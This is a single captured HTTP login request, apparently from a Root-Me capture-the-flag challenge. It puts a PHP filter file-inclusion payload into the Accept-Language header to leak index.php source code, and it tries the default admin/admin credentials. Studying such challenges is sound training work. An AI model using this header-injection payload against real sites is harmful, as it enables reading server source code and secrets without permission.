 POST /realiste/ch4/index.php?action=login HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: php://filter/convert.base64-encode/resource=index.php
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/realiste/ch4/index.php?action=login
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=admin